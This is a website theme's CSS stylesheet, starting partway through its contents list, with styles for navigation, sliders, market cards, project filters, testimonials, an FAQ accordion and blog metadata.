    10. Blog Sidebar
    11. Team Management
    12. Faq Page
    13. Market Inner page

-----------------------------------------------------------------------------------*/
/* Loaded All Plugins */

/* Embed Google Font*/

@import url("https://fonts.googleapis.com/css?family=Hind:300,400,500,600,700");

@import url("../css/bootstrap.min.css");

@import url("../css/font-awesome.min.css");

@import url("../css/owl.carousel.min.css");

@import url("../css/magnific-popup.css");

@import url("../css/flaticon.css");

@import url("../css/stellarnav.min.css");

@import url("../css/animate.min.css");



/**
 * ---------------------------------------------------------------------------
 * Theme default CSS
 * ---------------------------------------------------------------------------
 */

.clear {
    clear: both
}

::-moz-selection {
    background: #ff5e14;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #ff5e14;
    color: #fff;
    text-shadow: none;
}

.no-mar {
    margin: 0 !important;
}

.no-pad {
    padding: 0 !important;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*:focus {
    outline: none;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}


body {
  font-family: "Hind", sans-serif;
  font-size: 15px;
  line-height: 25px;
  color: #242424;
  -webkit-font-smoothing: antialiased;
  /* Fix for webkit rendering */
  -webkit-text-size-adjust: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Hind", sans-serif;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
    font-family: 'Hind', sans-serif;
    text-decoration: none;
    outline: none;
    box-shadow:none;
}
a{
  text-decoration: none;
  outline: none;
  box-shadow: none;
}

a:hover {
    color: transparent;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}

a:focus {
    text-decoration: none;
    outline: none;
    box-shadow: none;
}

p a,
p a:visited {
    line-height: inherit;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}

/* list */

ul,
ol {
    margin-bottom: 0px;
    margin-top: 0px;
}

ul {
    margin: 0;
}

ol {
    list-style: decimal;
}

ol,
ul.square,
ul.circle,
ul.disc {
    margin-left: 0px;
}

ul.square {
    list-style: square outside;
}

ul.circle {
    list-style: circle outside;
}

ul.disc {
    list-style: disc outside;
}

ul ul,
ul ol,
ol ol,
ol ul {
    margin: 0;
}

ul ul li,
ul ol li,
ol ol li,
ol ul li {
    margin-bottom: 0px;
}

li {
    line-height: 18px;
    margin-bottom: 0px;
}



/* definition list */

dl {
    margin: 12px 0;
}

dt {
    margin: 0;
    color: #11ABB0;
}

dd {
    margin: 0 0 0 20px;
}


/* expertise Class */

.project-lifecycle-list {
    margin-top: 30px;
}
.project-lifecycle-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    align-items: center;
}
.project-lifecycle-list ul li {
    background:#fdfdfd;
    width: calc(25% - 20px);
    -webkit-box-shadow: 1px 1px 6px rgba(96,96,96,0.14);
    -moz-box-shadow: 1px 1px 6px rgba(96,96,96,0.14);
    box-shadow: 1px 1px 6px rgba(96,96,96,0.14);
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding:30px 0px 30px 0px;
    margin: 0 10px 20px;
}


.project-lifecycle-list ul li:hover {
    background:#f0f0f0;
    width: calc(25% - 20px);
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding:30px 0px 30px 0px;
    margin: 0 10px 20px;
	color:#2ecc40;
}


.project-lifecycle-list .image {
    position: relative;
    width: 60px;
    height: 60px;
	width: 100%;
    margin-right: 12px; 
	text-align: center;
}
.project-lifecycle-list .image img {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.project-lifecycle-list .list-heading{
   width: 100%;
    font-size: 17px;
    text-align: center;
    padding-top: 18px;;
}


/* Global Class */

.btn {
  text-transform: uppercase;
  font-weight: 600;
}
.activeColor {
  color: #2ECC40 !important;
}
.activeBg {
  background-color: #ff5e14;
}
.btn {
  border-radius: 0;
  padding: 15px 28px 12px;
  background-color: #2ecc40;
  border-color: #2ecc40;
  line-height: 1;
}
.btn:hover {
  background-color: #061538;
  border-color: #061538;
}
.activeBorder {
  background-color: transparent;
  border-color:#2ECC40;
}
.section-title {
  margin-bottom: 39px;
  position: relative;
}
.section-thumb {
    position: absolute;
    left: 0;
    top: 5px;
}
.section-body {
    position: relative;
    left: 63px;
    top: 0;
    display: inline-block;
}
.section-title .sub-title {
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
}
.section-title .main-title {
  font-size: 36px;
  line-height: 40px;
  font-weight: 700;
  color: #061538;
}
.h1-spacer {
    margin-top: 25px;
}
.home3-base-title .stock {
  margin-top: 10px;
}
.home3-base-title .sub_title {
  font-size: 24px;
  font-weight: 400;
}
.home3-base-title .section-title {
  font-size: 22px;
  font-weight: 700;
  color: #061538;
}
.page_title {
  background-image: url(../img/market-sectors-title-bg.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: 10px 10px;
}
.page_title .page_tittle {
  font-size: 22px;
  line-height: 18px;
  font-weight: 700;
}
.m-t-20 { margin-top:20px;}
.text-justify {text-align:justify;}
.page_title .page_tittle {
     padding: 62px 0 20px;
  font-size: 36px;
}
.bread_crumb a {
  font-size: 18px;
  line-height: 25px;
  color: #fff;
}
.bread_crumb a:hover {
  color: #ff5e14;
}
.pagination_waper {
  padding-top: 20px;
}
.whatsapp_button {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 45px;
    right: 45px;
    background-color: #25d366;
    color: #fff;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
    z-index: 1040;
}
.my-float {
    margin-top: 12px;
    width: 37px;
}
.pagination_waper li.page-item .page-link {
    font-size: 18px;
    line-height: 56px;
    border: 1px solid #24242425;
    font-weight: 600;
    width: 58px;
    height: 58px;
    text-align: center;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.pagination_waper li.page-item .page-link:hover {
  background-color: #ff5e14;
  border-color: #ff5e14;
  color: #ffffff !important;
}
.pagination_waper .activeborder {
  border-color: #ff5e14;
}
.section-title-two .main-title {
  font-size: 36px;
  line-height: 40px;
  font-weight: 700;
  color: #061538;
  margin-bottom: 15px;
}
.section-title-two {
    margin-bottom: 44px;
}
.section-title-three {
    margin-bottom: 42px;
}
.section-title-three h1 {
    margin-bottom: 11px;
    font-size: 36px;
    font-weight: 3;
    color: #061538;
}
.section-title-three h1 strong {
    font-weight: 700;
    color: #061538;
}
.section-title-three h1.text-light strong {
    color: #fff;
}


/* video button style */
.ct-cat-button {
  font-size: 24px;
  line-height: 1;
  padding: 18px 40px 15px;
  font-weight: 600;
}

.overflow-hidden {
  overflow: hidden;
}
.play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #ff5e14;
  z-index: 10;
  width: 80px;
  height: 80px;
  margin: 0 auto;
  border-radius: 100%;
}
.play-btn i {
  font-size: 30px;
  color: #ffffff;
}
.overflowhidden {
  overflow: hidden;
}

/* Preloader */
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: #fff;
  overflow: hidden;
}
#loader {
  background: url("../img/preloader.gif");
  width: 160px;
  height: 20px;
  position: relative;
  top: 50%;
  margin: -20px auto 0 auto;
}

#main-nav.navbar-fixed-top {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  background: #fff none repeat scroll 0 0;
  -webkit-box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}

.h2-navigation-area.navbar-fixed-top {
    background: #fff !important;
}
.h2-navigation-area.navbar-fixed-top .logo.hidden-logo {
    visibility: visible;
}
.h2-navigation-area.navbar-fixed-top .main-nav-area ul li a {
    color: #242424;
}
.h2-navigation-area.navbar-fixed-top .main-nav-area ul li a {
    color: #242424 !important;
}
.h2-navigation-area.navbar-fixed-top .main-nav-area ul ul li a {
    color: #fff !important;
}


#h3-main-nav.navbar-fixed-top {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  background: #fff none repeat scroll 0 0;
  -webkit-box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.1);
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}
.h3-navigation-area.navbar-fixed-top {
    background: #fff !important;
}
.h3-navigation-area.navbar-fixed-top .main-nav-area ul li a {
    color: #242424;
}
.h3-navigation-area.navbar-fixed-top .main-nav-area ul li a {
    color: #242424 !important;
}
.h3-navigation-area.navbar-fixed-top .main-nav-area ul ul li a {
    color: #fff !important;
}
.h3-navigation-area .logo .h3-logo-hidden{
  visibility: hidden;
}
.h3-navigation-area.navbar-fixed-top .logo .h3-main-logo{
  display: none;
}

.h3-navigation-area.navbar-fixed-top .logo .h3-logo-hidden{
  visibility: visible;
}






/* Social Media */
.facebook {
    color: #3b5998;
}
.twitter {
    color: #1da1f2;
}
.skype {
    color: #00aff0;
}
.vine {
    color: #00b488;
}

/* Blog Search */

.search-form .form-group {
    border: 1px solid #24242460;
    padding-top: 11px;
    padding-bottom: 8px;
    padding-left: 22px;
    padding-right: 20px;
}
.search-form .form-control {
    font-size: 18px;
    height: auto;
}
.search-form .form-control:focus {
    box-shadow: none;
}
.search-form .btn {
    background: transparent;
    border-color: transparent;
    color: #24242460;
}
.search-form .btn:hover {
    color: #ff5e14;
}
.search-form .btn:active {
    background-color: transparent !important;
    border-color: transparent !important;
    color: #24242460 !important;
}
.search-form .btn:focus {
    background: none;
    box-shadow: none;
}
.search-form .btn-primary:not(:disabled):not(.disabled).active, .search-form .btn-primary:not(:disabled):not(.disabled):active, .search-form .show > .btn-primary.dropdown-toggle {
    box-shadow: none;
}


/******************
* 1. Home One
*******************/



/* 1.1 H1 header top */
.h1-header-top-area {
    background: #0b0b0b;
}
.h1-single-top-block {
    padding: 18px 25px 18px 0;
}
.h1-single-top-block {
    display: inline-block;
    padding-right: 25px;
    margin-right: 25px;
    line-height: 25px;
    border-right: 1px solid #242424;
}
.h1-single-top-block:last-child {
    padding-right: 0;
    margin-right: 0;
    border-right: unset;
}
.h1-single-top-block i.fa {
    color:#2ECC40;
    margin-right: 10px;
    font-size: 15px;
}
.h1-single-top-block strong {
    font-weight: 600;
    color: #ffffff;
}
.h1-single-top-block span,
.h1-single-top-block a {
    color: #ffffff;
    font-weight: 300;
}
.h1-single-top-block a:hover{
    color: #ff5e14;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h1-social-media{
    float: right;
    padding-top: 22px;
    display: block;
    overflow: hidden;
}
.h1-social-media ul{
    margin: 0;
    padding: 0;
}
.h1-social-media ul li {
    list-style: none;
    display: inline-block;
    overflow: hidden;
    margin-right: 15px;
}
.h1-social-media ul li a{
    width: 30px;
    height: 30px;
    color: #868686;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h1-social-media ul li a i.fa {
    color: #fff;
    font-size: 15px;
}
.h1-social-media ul li a:hover{
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.h1-social-media ul li:last-child {
    margin-right: 0;
}
.h1-social-media ul li a:hover .fa-facebook {
    color: #3b5998;
}
.h1-social-media ul li a:hover .fa-twitter {
    color: #1da1f2;
}
.h1-social-media ul li a:hover .fa-linkedin {
    color: #0274b3;
}
.h1-social-media ul li a:hover .fa-skype {
    color: #00aff0;
}
.h1-social-media ul li a:hover .fa-vine {
    color: #00b488;
}

/* 1.2 H1 navigation */

.h3-navigation-area .logo,
.h1-navigation-area .logo {
    padding-top: 5px;
    display: inline-block;
    overflow: hidden;
}
.header-search {
    margin-right: 25px;
    padding-right: 12px;
    border-right: 1px solid #c8c8c8;
    padding-left:0px;
}
.header-search i {
    color: #a9a9a9;
    transition: 0.5s;
}
.header-search i {
    color: #2ECC40;
}
.header-style-two {
    border-right: none;
}

.m-b-0 { margin-bottom:.1rem; }

/* All Navigation Css */
#main-nav {
    padding: 0px;
    position: relative;
}
#main-nav .navbar-nav {
    margin: 0 auto;
}
#main-nav ul li a {
    font-size: 15px;
    font-weight: 600;
    color: #242424;
    line-height: 15px;
    /* position: relative; */
    padding:34px 15px;
    text-transform: uppercase;
}
#main-nav ul ul li a {
    text-transform: capitalize;
}
#main-nav ul ul li a {
  color: #fff;
}
#main-nav ul li ul li a {
    padding:14px 15px; font-weight: normal; border-bottom: 1px solid #054b0d;
}
#main-nav ul li a:before {
    content: "";
    position: absolute;
    top: 0;
    left: 35%;
    width: 20px;
    height: 4px;
    background: #ff5e14;
    transform: translateX(-50%);
    transition: 0.5s;
    opacity: 0;
}
#main-nav .ct-active ul li a:before {
    opacity: 1;
    left: 50%;
}

.h2-navigation-area .logo {
    display: inline-block;
    overflow: hidden;
    padding-top: 20px;
}

#main-nav ul li a:hover {
    color: #ff5e14;
}
#main-nav ul li a:hover:before {
    left: 50%;
    opacity: 1;
}
#main-nav ul li ul li a:hover:before{
  opacity: 0;
}

/* StellarNav */
.stellarnav {
    width: auto;
    margin: 0 auto;
    display: inline-block;
}
.stellarnav ul ul {
    background-color: #061538;
}
.stellarnav ul li a {
    color: #ffffff;
    padding: 20px;
}
.stellarnav ul ul a:hover {
    background: #ff5e14;
    color: #fff !important;
}

.main-nav-area {
    display: inline-block;
    float: right;
}
.nav-serch-area {
    display: inline-block;
    float: right;
    padding-top: 20px;
}
.stellarnav.mobile ul {
    background: transparent;
}
.stellarnav.mobile > ul > li > a.dd-toggle {
    color: #061538;
}
.stellarnav.mobile li.has-sub a {
    color: #061538;
}
.stellarnav.mobile .menu-toggle {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
    font-size: 30px;
    position: absolute;
    right: 30px;
    top: 0;
    width: auto;
}
.logo.hidden-logo {
    visibility: hidden;
}
#main-header {
    position: absolute;
    z-index: 10;
    width: 100%;
}
#main-header #main-nav ul li a {
    color: #fff;
}
.white-popup {
    position: relative;
    background: #FFF;
    padding: 25px;
    width: auto;
    max-width:600px;
    margin: 0 auto;
	border-radius: 4px;
}

/*
====== Zoom effect ======
*/
.mfp-zoom-in {
  z-index: 99999;
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}
#main-header #main-nav {
  background: #ffffff10;
}
#main-header #main-nav .navbar-nav {
  margin: 0;
}

/* 1.3 H1 Slider */

.slider-area {
    position: relative;
    z-index: 1;
}
.single-slider::before {
    opacity: 0.7;
}
.single-slider .content {
    left: 0;
    position: absolute;
    right: 0;
    top: 25%;
}
.single-slider .content .intro {
    font-size: 60px;
    font-weight: 700;
    line-height: 68px;
    color: #ffffff;
}
.single-slider .content .intro span{
    font-weight: 300;
}
.slider-area .owl-item.active .single-slider .intro {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
.single-slider .content .title {
    color: #ffffff;
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
}
.slider-area .owl-item.active .single-slider .title {
    -webkit-animation-delay: 0.7s;
    animation-delay: 0.7s;
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
.single-slider .content .text {
    color: #ffffff;
    font-size: 18px;
    line-height: 28px;
    font-weight: 300;
}
.slider-area .owl-item.active .single-slider .text {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
.single-slider .content .buttons {
  margin: 45px 0 0;
}
.slider-area .owl-item.active .single-slider .buttons {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
.single-slider .content .buttons .link {
    margin-right: 20px;
}
.slider-area .owl-dots {
    bottom: 80px;
    left: 0;
    position: absolute;
    width: 100%;
    text-align: center;
}
.slider-area .owl-dots .owl-dot {
    background: #9f9ba0;
    display: inline-block;
    height: 8px;
    margin-right: 8px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 15px;
    border-radius: 5px;
}
.slider-area .owl-dots .owl-dot.active {
    width: 30px;
    background-color:#2ECC40;
}

/* 1.4 H1 Featured */
.m-b-30 {margin-bottom:30px; }
.p-t-l-b-r {padding: 9px 10px 6px 10px;}
.shdow_panl { box-shadow: 0 2px 15px 0 rgba(0,0,0,.1); }

.h1-featured {
    padding:80px 0px 80px;
}
.featured-img {
    padding-right: 18px;
    position: relative;
}
.featured-img:before {
    content: "";
    left: 90px;
    right: 0;
    background: #ff5e14;
    position: absolute;
    top: 90px;
    bottom: -15px;
}
.featured-img img {
  position: relative;
  z-index: 10;
}
.featured-item {
    margin-bottom: 30px;
    display: block;
    overflow: hidden;
}
.featured-icon {
    margin-bottom: 10px;
}
.featured-icon i {
    color:#2ECC40;
}
.featured-icon i:before {
    font-size: 47px;
    line-height: 47px;
}
.featured-item:hover .featured-item-title {
    color: #ff5e14;
}
.featured-item:hover .featured-icon i {
    color: #061538;
}
.featured-item-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    transition: 0.5s;
    margin: 0;
    color: #061538;
    margin-bottom: 8px;
}
p.featured-content {
    margin-bottom: 12px; text-align:justify;
}

 /* 1.5 H1 Counter */

.work-counter {
    padding: 35px 20px 0;
    border-top: 1px solid;
    border-color: #e9e9e9;
    margin-top: 5px;
}
.single-counter {
    margin-bottom: 30px;
}
.work-counter .activeColor {
    font-weight: 600;
}
.single-counter .counter{
    font-weight: 600;
    color: #061538;
}
.single-counter h5{
    font-size: 24px;
    color: #061538;
}

/* 1.6 H1 Inspiring */

.inspiring-section {
    background: #f8f8f8;
    position: relative;
    padding: 76px 0px 87px;
}
.inspiring-section-bg {
    right: 0;
    background: transparent;
    position: absolute;
    top: 0;
    -webkit-clip-path: polygon(355px 0px, 100% 0px, 100% 100.00%, 0px 100%);
    clip-path: polygon(355px 0px, 100% 0px, 100% 100.00%, 0px 100%);
    height: 588px;
    overflow: hidden;
}
.inspiring-by{
    margin-top: 68px
}
.inspiring-by img{
    margin-bottom: 20px;
}
.business-video {
    position: relative;
    float: left;
    left: 12%;
    top: 50%;
    margin-top: -32px;
}
.video-play-button {
    position: relative;
    z-index: 10;
}
.video-play-button:before {
    content: "";
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 80px;
    height: 80px;
    background: #ff5e14;
    border-radius: 50%;
    animation: pulse-border 1500ms ease-out infinite;
}
.video-play-button:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 80px;
    height: 80px;
    background: #ff5e14;
    border-radius: 50%;
    transition: all 200ms;
}
.video-play-button-two {
    position: relative;
    z-index: 10;
    top: 50%;
    margin-bottom: -25px;
}
.video-play-button-two:before {
    content: "";
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 150px;
    height: 150px;
    background: #ff5e14;
    border-radius: 50%;
    animation: pulse-border 1500ms ease-out infinite;
}
.video-play-button-two:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 100px;
    height: 100px;
    background: #ff5e14;
    border-radius: 50%;
    transition: all 200ms;
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.video-play-button i.fa-play {
 color: #fff;
 position: absolute;
 z-index: 9;
 font-size: 30px;
 left: -6px;
 top: 50%;
 transform: translateY(-50%);
 right: 0;
 margin: auto;
}
.video-play-button-two i.fa-play {
    color: #fff;
    position: absolute;
    z-index: 9;
    font-size: 30px;
    margin-top: -13px;
    left: -5px;
}

/* 1.7 h1 Market Style */

.h1-markets {
  padding: 96px 0px 75px;
}
.market-items i {
  color: #fff;
}
.market-items i:before {
  font-size: 32px;
}
.market-items i.fa-link {
  color: #ff5e14;
}
.market-items i.fa-link:before {
  font-size: 30px;
}
.market-items .card {
  overflow: hidden;
}
.market-items .card:hover .shape {
  border-top: 110px solid #ff5e14;
  border-left: 110px solid transparent;
}
.market-items .card:hover .img-overlay {
  opacity: 1;
  transform: translateY(0);
}
.market-items .card:hover .img-overlay::before {
  opacity: 1;
}
.market-items .card:hover .categories {
  margin: 20px 20px;
}
.market-items .card:hover .card-title {
  color: #ff5e14;
}
.market-items .card a {
  color: #061538;
  text-decoration: none;
  outline: none;
  box-shadow: none;
}
.market-items .card .card-title {
  transition: 0.5s;
  font-weight: 600;
  font-size: 23px;
  color: #061538;
}
.market-items .categories {
  position: absolute;
  top: 0;
  right: 0;
  margin: 16px 15px;
  transition: 0.5s;
}
.market-items .shape {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  transition: 0.5s;
  border-top:100px solid #575757;
  border-left: 100px solid transparent;
}
.market-items .img-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(6, 21, 56, 0.16);
  opacity: 0;
  transition: 0.5s;
  transform: translateY(-10px);
}
.market-items .img-overlay:before {
  content: "";
  position: absolute;
  left: 26px;
  top: 26px;
  bottom: 26px;
  right: 26px;
  transition: 0.8s;
}
.market-items .style-1:before {
  border-color: #ff5e14;
  border: 1px solid;
}


/* 1.8 Technical Solutions */

.h1-technical-solutions {
  padding: 96px 0px 100px;
}
.h1-technical-solutions {
  background: url("../img/technical-solutions-bg.jpg") no-repeat;
  background-size: cover;
  background-position: center center;
}
.technical-content {
  margin-bottom: 20px;
}
.technical-solutions ul{
  margin: 0;
  padding: 0;
}
.technical-solutions li {
  padding-left: 25px;
  position: relative;
  list-style: none;
}
.technical-solutions li::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  background: #ff5e14;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  -webkit-box-shadow: inset 0px 0px 1px 2px #ffffff;
  box-shadow: inset 0px 0px 1px 2px #ffffff;
  border: 1px solid #ff5e14;
  transform: translateY(-50%);
}
.technical-solutions-btn {
   margin-top: 45px;
}
.btn-primary img {
  margin-left: 10px;
}


/* 1.9 H1 Letest Project */

.h1-latest-project {
  padding: 96px 0px 70px;
}
.mixitup-menus .btn {
  text-transform: none;
}
#mixitup-projects .mix {
  margin-bottom: 30px;
}
.mixitup-menus {
  margin-bottom: 30px;
  background-color: #ff5e14;
  text-align: center;
}
.mixitup-menus button {
  padding: 18px;
  margin: 0 12px;
  padding-left: 0;
  padding-right: 0;
  font-weight: 500;
  color: #fff;
}
.mixitup-menus button:hover {
  background: transparent;
  border-color: transparent;
  color: #061538;
}
.mixitup-menus button:focus {
  box-shadow: none;
}
.mixitup-menus .mixitup-control-active {
  position: relative;
  color: #061538;
  font-weight: 500;
}
.mixitup-control-active:before {
  content: "";
  width: 100%;
  height: 4px;
  background-color: #061538;
  position: absolute;
  bottom: 0;
  left: 0;
}
#mixitup-projects .card {
   overflow: hidden;
}
#mixitup-projects .card:hover .shape {
  border-bottom: 110px solid #ff5e14;
  border-right: 110px solid transparent;
  opacity: 1;
}
#mixitup-projects .card:hover .img-overlay {
  opacity: 1;
  transform: translateY(0);
}
#mixitup-projects .card:hover .img-overlay::before {
  opacity: 1;
}
#mixitup-projects .card:hover .categories {
  margin: 20px;
  opacity: 1;
}
#mixitup-projects .categories {
  position: absolute;
  bottom: 0;
  left: 0;
  margin: 10px;
  transition: 0.5s;
  opacity: 0;
}
#mixitup-projects .shape {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 0;
  transition: 0.5s;
  opacity: 0;
  border-bottom: 100px solid #ff5e14;
  border-right: 100px solid transparent;
}
#mixitup-projects .img-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(6, 21, 56, 0.66);
  opacity: 0;
  transition: 0.5s;
  transform: translateY(-10px);
}
#mixitup-projects .img-overlay:before {
  content: "";
  position: absolute;
  left: 26px;
  top: 26px;
  bottom: 26px;
  right: 26px;
  transition: 0.8s;
}

/* 1.10 Project Inner */

.project-section-padding{
  padding: 100px 0px;
}
.inner-mixitup-menus{
  margin-bottom: 30px;
}
.inner-mixitup-menus .filter-btn {
  text-transform: none;
  background-color: #ffffff;
  margin: 0 3px;
  border-color: #e9e9e9;
  color: #061538;
}
.inner-mixitup-menus .filter-btn:hover {
  background-color: #ff5e14;
  border-color: transparent;
  color: #061538;
}
.inner-mixitup-menus .filter-btn:focus {
  box-shadow: none;
}
.inner-mixitup-menus .mixitup-control-active {
  position: relative;
  color: #ffffff !important;
  font-weight: 600;
  background-color: #ff5e14 !important;
}
.inner-mixitup-menus .mixitup-control-active:before{
  content: "";
  position: relative;
}


 /* 1.11 H1 Testimonials */

.h1-testimonials {
  padding: 96px 0px 100px;
}
.h1-testimonials {
  background: url(../img/testimonial-bg.jpg) no-repeat;
  background-size: cover;
  background-position: center center;
  position: relative;
}
.h1-testimonials h6.sub-title{
  color: #ff5e14;
}
#testimonial-items .section-title .main-title {
  font-size: 25px;
}
#testimonial-items .item {
  border: 1px solid #46516a;
  padding: 45px 40px;
}
#testimonial-items .testimonial-content {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
}
#testimonial-items .testimonial-author-name {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 0;
}
#testimonial-items .owl-nav {
  position: absolute;
  top: -100px;
  right: 0;
  margin: 0;
}
#testimonial-items .owl-nav .owl-prev {
  display: inline-block;
  margin-right: 10px;
}
#testimonial-items .owl-nav .owl-next {
  display: inline-block;
}
#testimonial-items .owl-nav i {
  width: 25px;
  height: 25px;
  color: #fff;
  line-height: 24px;
  border: 1px solid #46516a;
  text-align: center;
}
#testimonial-items .owl-nav i:hover {
  color: #fff;
  background-color: #ff5e14;
}


/* 1.12 H1 Quote & Questions */

.h1-faq-area{
  padding: 96px 0px 82px;
}
.h1-quote-form {
  margin-top: 12px;
  margin-bottom: 18px;
}
.quote-content p {
  font-size: 15px;
  margin: 0;
  line-height: 25px;
  display: inline;
}
.quote-content span {
  font-weight: 600;
}
.quote-form textarea {
  height: 123px !important;
  resize: none;
}
.form-control {
  height: auto;
  padding: 7px 10px;
}
.form-control:focus {
  box-shadow: none;
  border-color: #ff5e14;
}

.h1-accordion {
  -webkit-box-shadow: 0px 0px 54px #3738361f;
  box-shadow: 0px 0px 54px #3738361f;
}
.h1-accordion .card {
  border: 0;
  border-bottom: 1px solid #eeeeee;
}
.h1-accordion .card .card-header h5{
  margin: 0;
}
.h1-accordion .card:last-child {
  border: 0;
}
.h1-accordion .card:hover .accordion-icon {
  background: #ff5e14;
  color: #ffffff;
}
.h1-accordion .collapsed .accordion-icon {
  background: #eeeeee;
  color: #061538;
}
.h1-accordion .btn {
  padding: 7px 20px 0;
  white-space: unset;
  background: #ffffff;
  border-color: #ffffff;
}
.h1-accordion .btn-link:hover, .h1-accordion .btn-link:active, .h1-accordion .btn-link:focus {
  text-decoration: none;
}
.h1-accordion .card-header {
  border-bottom: 0;
  box-shadow: none;
}
.h1-accordion .accordion-icon {
  width: 33px;
  height: 33px;
  background: #ff5e14;
  color: #fff;
  float: left;
  transition: 0.5s;
}
.h1-accordion .accordion-title {
  font-size: 18px;
  text-transform: none;
  line-height: 1;
  font-weight: 600;
  color: #061538;
  padding: 15px 0;
}
.h1-accordion .card-body {
  padding-left: 70px;
  padding-right: 50px;
  padding-top: 0;
}


/* 1.13 H1 Call to action */

.call-to-action {
    padding: 70px 0px 50px;
}
.call-to-action {
    background-image: url(../img/call_to_action_bg.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    text-align: center;
}
.call_left {
    margin-bottom: 15px;
}
.call_left h2 {
    font-size: 36px;
    line-height: 40px;
    display: inline;
}

/* 1.14 H1 blog */

.blog-mata {
    margin-bottom: 20px;
}
.blog-mata ul{
  margin: 0;
  padding: 0;
}
.blog-mata ul li {
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
.blog-mata ul li:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 1px;
    height: 15px;
    background: #919191;
}
.blog-mata i {
    margin-right: 8px;
}
.blog-mata ul li a {
    color: #242424;
}
.blog-mata ul li a:hover {
    color: #ff5e14;
}
.blog-mata ul li:last-child:before {
    width: 0;
}
.blog-inner-tag .tags-list a {
    color: #242424;
    margin-left: 5px;
}
